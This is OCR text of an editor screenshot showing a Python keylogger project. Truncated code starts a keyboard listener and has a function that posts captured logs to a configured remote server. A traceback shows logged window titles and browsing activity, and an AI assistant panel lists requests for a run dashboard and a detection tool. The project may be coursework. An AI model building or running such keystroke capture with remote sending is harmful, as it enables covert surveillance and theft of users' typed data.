 File Edit Selection View Go Terminal Help
K Keylogger
Search
Restart to Update
Explorer
Fol...
__pycache__
.idea
.venv
screenshots
screensh... U
screensho... U
screensho... U
static
templates
bash.exe.stac... U
keylog.enc
keylog.txt M
keylogger.py
log_parser.py
readable_log_rep...
Readme.md
ts.py
Outline
Timeline
ts.py
keylogger.py
keylogger.py / ...
328 }
329
330 def load_config(config_file="config.json"):
331 """Load configuration from JSON file."""
332 global config
333 try:
334 with open(config_file) as f:
335 config.update(json.load(f))
336 except Exception as e:
337 logging.error(f"Error loading config:
338
339 def send_remote_log(message):
340 """Send log message to remote server if en
341 if config["remote_logging"]:
342 try:
343 requests.post(config["remote_serve
344 json={"log": message,
345 except Exception as e:
346 logging.error(f"Remote logging fai
347
348 # --- Set up Listeners and Threads ---
349 try:
350 keyboard_listener = keyboard.Listener(on_p
351 keyboard_listener.start()
352 except Exception as e:
log_parser.py
screenshot_20250614-010801.png
keylog.txt
screenshots / screenshot_20250614-010801.png
Problems Output Debug Console Terminal
File "D:\Projects\Master\Keylogger\.venv\Lib\site-packages\pynput\_util\__init__.py", line 145, in inner
if f(*args) is False:
File "D:\Projects\Master\Keylogger\keylogger.py", line 136, in on_release
handle_window_change()
File "D:\Projects\Master\Keylogger\keylogger.py", line 119, in handle_window_change
log_time_spent_on_window(active_window_name, active_window_start_time)
File "D:\Projects\Master\Keylogger\keylogger.py", line 111, in log_time_spent_on_window
log_event("Time Spent", f"{time_spent:.2f} seconds on {window_name}")
File "D:\Projects\Master\Keylogger\keylogger.py", line 94, in log_event
logging.info(entry.to_log_string()) # Log the formatted string
Message: '2025-06-14 01:08:31,683: Time Spent: 21.42 seconds on opera.exe - 购买 DJI Mini 4K | DJI 大疆商城 - Opera in opera.exe - 购买
DJI Mini 4K | DJI 大疆商城 - Opera'
Arguments: ()
2025-06-14 01:08:31,683: Time Spent: 21.42 seconds on opera.exe - 购买 DJI Mini 4K | DJI 大疆商城 - Opera in opera.exe - 购买 DJI Mini
4K | DJI 大疆商城 - Opera
Error in on_release: 'charmap' codec can't encode characters in position 66-67: character maps to <undefined>
bash K...
WSL
bash Keylo...
python Key...
Trae
Collaborate with @Builder
@Builder
You are chatting with Builder now
@Agent #Context Images Claude-3.5-Sonnet
Past Conversations More
make a dashboard from where i can run the k... This year
Build a detection tool that send an alert when... This year
create an userfriendly interface to run the cod... This year
master* 0 0 Live Share
Whole Image 1920x1080 265.21KB Go Live